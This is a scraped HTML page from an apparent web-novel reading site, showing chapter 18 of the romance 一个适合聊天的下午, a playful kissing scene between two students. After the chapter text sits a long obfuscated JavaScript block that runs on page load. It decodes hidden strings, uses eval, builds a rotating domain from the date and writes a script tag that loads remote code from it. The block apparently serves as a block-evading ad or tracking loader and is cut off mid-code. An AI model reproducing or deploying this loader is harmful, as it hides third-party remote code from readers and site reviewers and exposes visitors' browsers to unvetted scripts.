

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goredro.com/book/502/67454.html
body_size: 15470
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>一个适合聊天的下午 第18节_一个适合聊天的下午_海棠耽美</title>
    <meta name="keywords" content="一个适合聊天的下午 第18节,一个适合聊天的下午,袁与年" />
    <meta name="description" content="海棠耽美提供一个适合聊天的下午一个适合聊天的下午 第18节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">一个适合聊天的下午 第18节&nbsp;&nbsp;袁与年</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/502/67453.html">上一章</a>        

        <a href="/booklist/502/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/502/67454_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 专业虽然不同，好在很多学习的方法是贯通的。</p><p> 孟鸥会耐心地教她怎么找资料，也会把自己的理解说给她听。</p><p> 其实向悠都懂的，她就是想抱怨两句。</p><p> 还想看孟鸥认认真真的样子。</p><p> 向悠单手支着下巴，安安静静听他说。</p><p> 可能因为眼睛老是看他的脸，也可能是眼神出卖了她。</p><p> 最终，孟鸥猝然停住讲解，拍了下她的后脑勺。</p><p> 力度不大，但向悠虚托着的那只手没撑住，额头“咚”一下砸上了桌子。</p><p> “你干嘛！”头还没抬起来，抱怨先冒出声。</p><p> “骗我是吧向悠悠。”孟鸥干脆按住她的后脑勺，不许她抬头，“浪费我感情。”</p><p> “我骗你什么啦！”向悠强词夺理，伸手拧了下他的大腿。</p><p> 孟鸥闷哼了一声，突然不说话了。</p><p> 他手上的动作还没收回，往上是抬不起来的，向悠只能费劲地转向一边瞪他。</p><p> 然后她看见，孟鸥的脸猝然在她眼前放大。</p><p> 下一秒，他吻住了她。</p><p> 他的手依然把着她的后脑，只是收了力道，变成了一种爱抚。</p><p> 在她的视野里，世界被水平分割成两半。</p><p> 一只眼睛容纳桌下的黑暗，一只眼睛容纳顶灯的明亮。</p><p> 连带着孟鸥的脸也变得明暗交错。</p><p> 深深的眼窝里，一半更为深不可测，一半能瞥见睫毛的温柔颤动。</p><p> 这个吻刚刚开了头，孟鸥便略微退开些许。</p><p> 从霸道的相抵，变成了说话时偶尔的交错。</p><p> “悠悠，为什么不闭上眼睛。”他的声音被无意识地压得很低。</p><p> 向悠眨着一双大眼睛，看他上下相接的睫毛：“你怎么知道我没闭眼睛，说明你也没有完全闭上。”</p><p> “因为你不专心，肯定又在偷看我。”</p><p> 孟鸥把手从后</p><p> 脑收回，盲人摸象般摸她的脸。</p><p> 稍显粗粝的指腹从脸颊一路向上蹭去，极为温柔地抹下了她的眼皮。</p><p> 而后那双手就没再收回了，任凭向悠睁得再大，看到的也是一片黑暗。</p><p> 视野被剥夺，其他感官便被齐齐放大。</p><p> 很温柔的一个吻，小心翼翼，蜻蜓点水。</p><p> 整个人好像也随着嘴唇整个儿软了下去，成了一滩无处依附的水。</p><p> 直到——</p><p> 孟鸥故意轻咬了她一口。</p><p> 咬完孟鸥就撤，脚一蹬，滚轮转椅带着他飞开老远。</p><p> 向悠还没习惯光明，也没习惯这猝然消失的吻。</p><p> 她懵懵地看着远处窃笑的孟鸥。</p><p> 孟鸥笑着笑着，不笑了。</p><p> 因为她懵懵的表情，在他的视角看来，是有点儿难过的。</p><p> 他想着自己是不厚道，打算给人赔个不是时，就见到向悠瞪大了双眼。</p><p> 他怎么又忘了，向悠的反应是比别人慢一拍的呢。</p><p> “孟鸥，你有病呀！”向悠高举着手，气势汹汹地向他跑去。</p><p> 孟鸥当然得躲，可怜大床房就这么大，他“蹭”一下飞上丨床，打了个滚从另一边下去了。</p><p> 向悠本能地也爬上丨床，但她滚得没有孟鸥那么利索，躺在中间时一看，孟鸥已经站在了她刚刚的，神情懒散地等她。</p><p> 这副子无限逼近挑衅的模样，让她更气了。</p><p> 她追不过，骂不过，但她有一招赖的。</p><p> 她抓起枕头往脑袋上一蒙，呜哇呜哇就开始哭。</p><p> 这招绝对是对孟鸥特攻。</p><p> 他被这招骗了一万次，但是第一万零一次，他还是会毫不犹豫地上当。</p><p> 他说他没办法，他认栽了，就算他骗到她假哭，那也是他的不对。</p><p> 果不其然，孟鸥赶忙往她旁边一躺，双手小心翼翼地环着她，跟她道歉。</p><p> 才说两句话，向悠丢下了脸上的枕头。</p><p> 孟鸥有点儿哭笑不得：“向悠悠你过分了啊，这回别说眼泪，眼睛都没红啊。”</p><p> 向悠不说话，双手抱住了他的脑袋。</p><p> 孟鸥知道她要干嘛，也不反抗，乖乖闭上眼。</p><p> 向悠长了对和她的乖巧模样很不符的虎牙，她一咬，彼此的嘴里都泛开一股铁锈味。</p><p> 孟鸥眉头微微皱了下，眼睛还是闭着的，只是腰际环她更紧了些。</p><p> 向悠有点儿紧张，犹豫要不要咬第二口。</p><p> 她还在思考的时候，孟鸥已经主动蹭了上来。</p><p> 这回，一切都很好。</p><p> 温柔的、绵长的吻。</p><p> 她能感觉到孟鸥的睫毛在微微蹭着她的脸，每一次不规律的颤动，都是一段急促的心跳，带起了另一段心跳的共鸣。</p><p> 结尾时也很好。</p><p> 向悠不知何时也环上了他的腰，彼此无限温存地对视着。</p><p> 要是孟鸥没有说话就好了——</p><p> “其实，刚刚最后一下，我</p>        <!-- <p class="chapter-page-info">一个适合聊天的下午 第18节（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('502','一个适合聊天的下午','67454','一个适合聊天的下午 第18节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var 